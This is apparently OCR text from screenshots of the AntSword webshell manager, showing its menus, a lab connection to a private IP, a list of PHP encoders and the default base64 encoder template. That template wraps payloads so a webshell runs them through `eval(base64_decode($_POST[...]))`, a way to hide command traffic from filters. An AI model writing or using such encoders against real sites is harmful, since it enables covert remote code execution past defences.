 中国蚁剑
AntSword 编辑 窗口 调试
关于程序 Ctrl+Shift+I
语言设置 Ctrl+Shift+L
代理设置 Ctrl+Shift+A
显示设置 Ctrl+Shift+D
编码设置 Ctrl+Shift+E
系统设置 Ctrl+Shift+S
插件市场 Ctrl+Shift+P
1
IP地
192.1
192.1
编辑数据（http://192.168.124.141/10
保存 清空 测试连接
基础配置
中国蚁剑
AntSword 编辑 窗口 调试
192.168.124.141
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
ASP
ASPX
PHP
Custom
PHP RSA
Shell类型 类型
PHP 编码器
PHP 编码器
PHP 编码器
er PHP 编码器
myencoder1 PHP 编码器
php_rsa_rsa PHP 编码器
xor_random_base64 PHP 编码器
PHP 解码器
这里可以建立编码器
中国蚁剑
AntSword 编辑 窗口 调试
192
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
编辑编码器: ceshi
保存
1 /**
2 * php::base64编码器
3 * Create at: 2020/11/21 15:21:10
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26 // ########## 请在上方编写你自己的代码 ###################
27
编码器
编码器
编码器
编码器
编码器
编码器
编码器
编码器
解码器